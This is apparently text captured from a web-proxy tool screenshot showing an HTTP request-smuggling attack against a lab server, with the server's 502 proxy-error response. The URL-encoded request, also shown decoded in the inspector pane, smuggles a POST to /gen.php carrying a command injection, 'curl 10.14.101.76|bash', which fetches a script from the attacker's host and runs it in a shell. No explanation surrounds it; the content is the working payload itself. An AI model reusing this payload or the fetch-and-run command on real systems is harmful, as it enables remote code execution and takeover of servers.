 Request
Pretty
Raw
Hex
\n
1 GET
/page/test%20HTTP/1.1%0D%0AHost:%20localhost%0D%0A%0D%0APOST%20/gen.php%20HTT
P/1.1%0D%0AHost:%20localhost%0D%0AContent-Type:%20application/x-www-form-urle
ncoded%0D%0AContent-Length:%2031%0D%0A%0D%0Alength=;curl%2010.14.101.76%7Cbas
h;%0D%0A%0D%0AGET%20/test
2 HTTP/1.1
3 Host: 10.10.158.77
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Referer: http://10.10.158.77/
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 502 Proxy Error
2 Date: Sat, 16 Aug 2025 17:23:08 GMT
3 Server: Apache/2.4.55 (Unix)
4 Content-Length: 341
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=iso-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html>
<head>
11 <title>
502 Proxy Error
</title>
12 </head>
<body>
13 <h1>
Proxy Error
</h1>
14 <p>
The proxy server received an invalid
15 response from an upstream server.<br />
16 The proxy server could not handle the request<p>
Reason: <strong>
Error reading from remote server
</strong>
</p>
</p>
17 </body>
</html>
0 highlights
Inspector
urlencoded%0D%0AContent-Length:%2031
%0D%0A%0D%0Alength=;curl%2010.14.101
.76%7Cbash;%0D%0A%0D%0AGET%20/test
Decoded from: URL encoding
test HTTP/1.1\r \n
Host: localhost\r \n
\r \n
POST /gen.php HTTP/1.1\r \n
Host: localhost\r \n
Content-Type: application/x-www-form
-urlencoded\r \n
Content-Length: 31\r \n
\r \n
length=;curl 10.14.101.76|bash;\r
\n
\r \n
GET /test
See less
Cancel
Apply changes
Request attributes 2
Request query parameters 0